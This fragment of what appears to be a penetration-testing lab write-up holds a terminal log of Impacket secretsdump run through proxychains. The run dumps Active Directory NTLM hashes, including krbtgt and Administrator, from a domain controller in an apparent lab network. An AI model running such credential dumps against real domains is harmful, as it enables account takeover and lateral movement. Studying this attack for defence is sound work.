 $ proxychains python3 secretsdump.py OWA2010CN-GOD\$@192.168.3.21 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  192.168.207.139:38680  ...  192.168.3.21:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  192.168.207.139:38680  ...  192.168.3.21:135  ...  OK
[proxychains] Strict chain  ...  192.168.207.139:38680  ...  192.168.3.21:6008  ...  OK
god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b097d7ed97495408e1537f706c357fc5:::
god.org\SM_6ef9b5ce414946ae9:1119:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d80bb46e75164f258:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d3853544b62a421fb:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::